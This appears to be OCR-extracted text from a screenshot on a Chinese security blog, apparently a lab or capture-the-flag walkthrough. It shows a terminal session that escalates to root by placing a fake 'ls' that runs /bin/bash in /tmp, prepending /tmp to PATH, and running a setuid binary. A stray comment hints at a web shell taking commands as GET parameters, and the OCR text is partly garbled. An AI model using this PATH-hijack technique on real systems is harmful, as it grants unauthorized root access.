 user6 / | home | user5
/*pass cmd as get parameter*/
restart-vm-
tools
user6 / | home | user5
user6 / | home | user5 file script
file script
script: setuid ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.
2, for GNU/Linux 3.2.0, BuildID[sha1]=46373e533afa94bc214de67722063f52eb425a57, not stripped
user6 / | home | user5
mount-
shared-
folders
user6 / | home | user5 cd /tmp
cd /tmp
user6 / | tmp echo "/bin/bash" > ls
echo "/bin/bash" > ls
user6 / | tmp chmod 777 ls
chmod 777 ls
user6 / | tmp echo $PATH
echo $PATH
/tmp:/tmp/diretorio/:/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
user6 / | tmp export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
user6 / | tmp CD /homge^?^?
CD /hom
CD: command not found
user6 / | tmp cd /home/user5
cd /home/user5
user6 / | home | user5 ./script
./script
dayuesca
elinux
Welcome to Linux Lite 4.4
You are running in superuser mode, be very careful.
Sunday 02 February 2020, 03:26:58
Memory Usage: 360/985MB (36.55%)
Disk Usage: 5/217GB (3%)
root / | home | user5 id
id
uid=0(root) gid=0(root) groups=0(root),1005(user6)
root / | home | user5
大余安全
https://blog.csdn.net/qq_34801745